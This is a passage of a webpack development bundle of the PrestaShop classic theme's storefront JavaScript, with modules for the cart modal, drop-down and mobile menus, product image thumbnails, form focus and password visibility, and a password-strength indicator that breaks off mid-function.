        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n(prestashop__WEBPACK_IMPORTED_MODULE_0___default().blockcart) = (prestashop__WEBPACK_IMPORTED_MODULE_0___default().blockcart) || {};\n(prestashop__WEBPACK_IMPORTED_MODULE_0___default().blockcart.showModal) = (html) => {\n  function getBlockCartModal() {\n    return jquery__WEBPACK_IMPORTED_MODULE_1___default()(\"#blockcart-modal\");\n  }\n  let $blockCartModal = getBlockCartModal();\n  if ($blockCartModal.length) {\n    $blockCartModal.remove();\n  }\n  jquery__WEBPACK_IMPORTED_MODULE_1___default()(\"body\").append(html);\n  $blockCartModal = getBlockCartModal();\n  $blockCartModal.modal(\"show\").on(\"hidden.bs.modal\", (event) => {\n    prestashop__WEBPACK_IMPORTED_MODULE_0___default().emit(\"updateProduct\", {\n      reason: event.currentTarget.dataset,\n      event\n    });\n  });\n};\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/block-cart.js?");

        /***/
}),

/***/ "./js/components/debounce.js":
/*!***********************************!*\
  !*** ./js/components/debounce.js ***!
  \***********************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ debounce; }\n/* harmony export */ });\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\nfunction debounce(func, timeout = 300) {\n  let timer;\n  return (...args) => {\n    clearTimeout(timer);\n    timer = setTimeout(() => {\n      func.apply(this, args);\n    }, timeout);\n  };\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/debounce.js?");

        /***/
}),

/***/ "./js/components/drop-down.js":
/*!************************************!*\
  !*** ./js/components/drop-down.js ***!
  \************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ DropDown; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\nclass DropDown {\n  constructor(el) {\n    this.el = el;\n  }\n  init() {\n    this.el.on(\"show.bs.dropdown\", (e, el) => {\n      if (el) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(`#${el}`).find(\".dropdown-menu\").first().stop(true, true).slideDown();\n      } else {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).find(\".dropdown-menu\").first().stop(true, true).slideDown();\n      }\n    });\n    this.el.on(\"hide.bs.dropdown\", (e, el) => {\n      if (el) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(`#${el}`).find(\".dropdown-menu\").first().stop(true, true).slideUp();\n      } else {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).find(\".dropdown-menu\").first().stop(true, true).slideUp();\n      }\n    });\n    this.el.find(\"select.link\").each((idx, el) => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).on(\"change\", function() {\n        window.location = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val();\n      });\n    });\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/drop-down.js?");

        /***/
}),

/***/ "./js/components/form.js":
/*!*******************************!*\
  !*** ./js/components/form.js ***!
  \*******************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Form; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\nclass Form {\n  init() {\n    this.parentFocus();\n    this.togglePasswordVisibility();\n  }\n  parentFocus() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-child-focus\").focus(function() {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest(\".js-parent-focus\").addClass(\"focus\");\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-child-focus\").focusout(function() {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest(\".js-parent-focus\").removeClass(\"focus\");\n    });\n  }\n  togglePasswordVisibility() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()('button[data-action=\"show-password\"]').on(\"click\", function() {\n      const elm = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest(\".input-group\").children(\"input.js-visible-password\");\n      if (elm.attr(\"type\") === \"password\") {\n        elm.attr(\"type\", \"text\");\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).text(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data(\"textHide\"));\n      } else {\n        elm.attr(\"type\", \"password\");\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).text(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data(\"textShow\"));\n      }\n    });\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/form.js?");

        /***/
}),

/***/ "./js/components/mobile-search.js":
/*!****************************************!*\
  !*** ./js/components/mobile-search.js ***!
  \****************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ MobileSearch; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\nclass MobileSearch {\n  init() {\n    const self = this;\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile-search-button\").on(\"click\", () => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile_search_wrapper\").toggle();\n      self.toggleMobileSearch();\n    });\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"responsive update\", () => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-sub-menu\").removeAttr(\"style\");\n      self.toggleMobileSearch();\n    });\n  }\n  toggleMobileSearch() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#header\").toggleClass(\"is-open\");\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile_search_wrapper\").is(\":visible\")) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#notifications, #wrapper, #footer\").hide();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile-search-button\").children(\".material-icons\").text(\"chevron_right\");\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#notifications, #wrapper, #footer\").show();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile-search-button\").children(\".material-icons\").text(\"search\");\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/mobile-search.js?");

        /***/
}),

/***/ "./js/components/product-miniature.js":
/*!********************************************!*\
  !*** ./js/components/product-miniature.js ***!
  \********************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ ProductMinitature; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\nclass ProductMinitature {\n  init() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-product-miniature\").each((index, element) => {\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(element).find(\".color\").length > 5) {\n        let count = 0;\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(element).find(\".color\").each((colorIndex, colorElement) => {\n          if (colorIndex > 4) {\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()(colorElement).hide();\n            count += 1;\n          }\n        });\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(element).find(\".js-count\").append(`+${count}`);\n      }\n    });\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/product-miniature.js?");

        /***/
}),

/***/ "./js/components/product-select.js":
/*!*****************************************!*\
  !*** ./js/components/product-select.js ***!
  \*****************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ ProductSelect; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var velocity_animate__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! velocity-animate */ \"./node_modules/velocity-animate/velocity.js\");\n/* harmony import */ var velocity_animate__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(velocity_animate__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\nclass ProductSelect {\n  init() {\n    const MAX_THUMBS = 5;\n    const $arrows = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-arrows\");\n    const $thumbnails = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-images\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"click\", \".js-modal-thumb\", (event) => {\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-thumb\").hasClass(\"selected\")) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-thumb\").removeClass(\"selected\");\n      }\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget).addClass(\"selected\");\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-cover\").attr(\"src\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).data(\"image-large-src\"));\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-cover\").attr(\"title\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).attr(\"title\"));\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-cover\").attr(\"alt\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).attr(\"alt\"));\n    }).on(\"click\", \"aside#thumbnails\", (event) => {\n      if (event.target.id === \"thumbnails\") {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#product-modal\").modal(\"hide\");\n      }\n    });\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-images li\").length <= MAX_THUMBS) {\n      $arrows.css(\"opacity\", \".2\");\n    } else {\n      $arrows.on(\"click\", (event) => {\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).hasClass(\"arrow-up\") && $thumbnails.position().top < 0) {\n          this.move(\"up\");\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-arrow-down\").css(\"opacity\", \"1\");\n        } else if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).hasClass(\"arrow-down\") && $thumbnails.position().top + $thumbnails.height() > jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-mask\").height()) {\n          this.move(\"down\");\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-arrow-up\").css(\"opacity\", \"1\");\n        }\n      });\n    }\n  }\n  move(direction) {\n    const THUMB_MARGIN = 10;\n    const $thumbnails = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-images\");\n    const thumbHeight = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-product-images li img\").height() + THUMB_MARGIN;\n    const currentPosition = $thumbnails.position().top;\n    $thumbnails.velocity({\n      translateY: direction === \"up\" ? currentPosition + thumbHeight : currentPosition - thumbHeight\n    }, () => {\n      if ($thumbnails.position().top >= 0) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-arrow-up\").css(\"opacity\", \".2\");\n      } else if ($thumbnails.position().top + $thumbnails.height() <= jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-mask\").height()) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-modal-arrow-down\").css(\"opacity\", \".2\");\n      }\n    });\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/product-select.js?");

        /***/
}),

/***/ "./js/components/top-menu.js":
/*!***********************************!*\
  !*** ./js/components/top-menu.js ***!
  \***********************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ TopMenu; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _drop_down__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./drop-down */ \"./js/components/drop-down.js\");\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n\nclass TopMenu extends _drop_down__WEBPACK_IMPORTED_MODULE_2__[\"default\"] {\n  init() {\n    let elmtClass;\n    const self = this;\n    this.el.find(\"li\").hover((e) => {\n      if (this.el.parent().hasClass(\"mobile\")) {\n        return;\n      }\n      const currentTargetClass = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).attr(\"class\");\n      if (elmtClass !== currentTargetClass) {\n        const classesSelected = Array.prototype.slice.call(e.currentTarget.classList).map((elem) => typeof elem === \"string\" ? `.${elem}` : false);\n        elmtClass = classesSelected.join(\"\");\n        if (elmtClass && jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).data(\"depth\") === 0) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${elmtClass} .js-sub-menu`).css({\n            top: jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${elmtClass}`).height() + jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${elmtClass}`).position().top\n          });\n        }\n      }\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#menu-icon\").on(\"click\", () => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile_top_menu_wrapper\").toggle();\n      self.toggleMobileMenu();\n    });\n    this.el.on(\"click\", (e) => {\n      if (this.el.parent().hasClass(\"mobile\")) {\n        return;\n      }\n      e.stopPropagation();\n    });\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"responsive update\", () => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-sub-menu\").removeAttr(\"style\");\n      self.toggleMobileMenu();\n    });\n    super.init();\n  }\n  toggleMobileMenu() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#header\").toggleClass(\"is-open\");\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#mobile_top_menu_wrapper\").is(\":visible\")) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#notifications, #wrapper, #footer\").hide();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#menu-icon\").addClass(\"active\").children(\".material-icons\").text(\"close\");\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#notifications, #wrapper, #footer\").show();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#menu-icon\").removeClass(\"active\").children(\".material-icons\").text(\"menu\");\n    }\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/top-menu.js?");

        /***/
}),

/***/ "./js/components/usePasswordPolicy.js":
/*!********************************************!*\
  !*** ./js/components/usePasswordPolicy.js ***!
  \********************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var sprintf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! sprintf-js */ \"./node_modules/sprintf-js/src/sprintf.js\");\n/* harmony import */ var sprintf_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(sprintf_js__WEBPACK_IMPORTED_MODULE_0__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\nconst { passwordPolicy: PasswordPolicyMap } = prestashop.themeSelectors;\nconst PASSWORD_POLICY_ERROR = \"The password policy elements are undefined.\";\nconst getPasswordStrengthFeedback = (strength) => {\n  switch (strength) {\n    case 0:\n      return {\n        color: \"bg-danger\"\n      };\n    case 1:\n      return {\n        color: \"bg-danger\"\n      };\n    case 2:\n      return {\n        color: \"bg-warning\"\n      };\n    case 3:\n      return {\n        color: \"bg-success\"\n      };\n    case 4:\n      return {\n        color: \"bg-success\"\n      };\n    default:\n      throw new Error(\"Invalid password strength indicator.\");\n  }\n};\nconst watchPassword = (elementInput, feedbackContainer, hints) => {\n  const { prestashop: prestashop2 } = window;\n  const passwordValue = elementInput.value;\n  const elementIcon = feedbackContainer.querySelector(PasswordPolicyMap.requirementScoreIcon);\n  const result = prestashop2.checkPasswordScore(passwordValue);\n  const feedback = getPasswordStrengthFeedback(result.score);\n  const passwordLength = passwordValue.length;\n  const popoverContent = [];\n  $(elementInput).popover(\"dispose\");\n  feedbackContainer.style.display = passwordValue === \"\" ? \"none\" : \"block\";\n  if (result.feedback.warning !== \"\") {\n    if (result.feedback.warning in hints) {\n      popoverContent.push(hints[result.feedback.warning]);\n    }\n  }\n  result.feedback.suggestions.forEach((suggestion) => {\n    if (suggestion in hints) {\n      popoverContent.push(hints[suggestion]);\n    }\n  });\n  $(elementInput).popover({\n    html: true,\n    placement: \"top\",\n    content: popoverContent.join(\"<br/>\")\n  }).popover(\"show\");\n  const passwordLengthValid = passwordLength >= parseInt(elementInput.dataset.minlength, 10) && passwordLength <= parseInt(elementInput.dataset.maxlength, 10);\n  const passwordScoreValid = parseInt(elementInput.dataset.minscore, 10) <= result.score;\n  feedbackContainer.querySelector(PasswordPolicyMap.requirementLengthIcon).classList.toggle(\"text-success\", passwordLengthValid);\n  elementIcon.classList.toggle(\"text-success\", passwordScoreValid);\n  elementInput.classList.remove(\"border-success\", \"border-danger\");\n  elementInput.classList.add(passwordScoreValid && passwordLengthValid ? \"border-success\" : \"border-danger\");\n  elementInput.classList.add(\"form-control\", \"border\");\n  const percentage = result.score * 20 + 20;\n  const progressBar = feedbackContainer.querySelector(PasswordPolicyMap.progressBar);\n  if (progressBar) {\n    progressBar.style.width = `${percentage}%`;\n    progressBar.classList.remove(\"bg-success\", \"bg-danger\", \"bg-warning\");\n    progressBar.classList.add(feedback.color);\n  }\n};\nconst usePasswordPolicy = (selector) => {\n  const element = document.querySelector(selector);\n  const inputColumn = element == null ? void 0 : element.querySelector(PasswordPolicyMap.inputColumn);\n  const elementInput = element == null ? void 0 : element.querySelector(\"input\");\n  const templateElement = document.createElement(\"div\");\n  const feedbackTemplate = document.querySelector(PasswordPolicyMap.template);\n  let feedbackContainer;\n  if (feedbackTemplate && element && inputColumn && elementInput) {\n    templateElement.innerHTML = feedbackTemplate.innerHTML;\n    inputColumn.append(templateElement);\n    feedbackContainer = element.querySelector(PasswordPolicyMap.container);\n    if (feedbackContainer) {\n      const hintElement = document.querySelector(PasswordPolicyMap.hint);\n      if (hintElement) {\n        const hints = JSON.parse(hintElement.innerHTML);\n        const passwordRequirementsLength = feedbackContainer.querySelector(PasswordPolicyMap.requirementLength);\n        const passwordRequirementsScore = 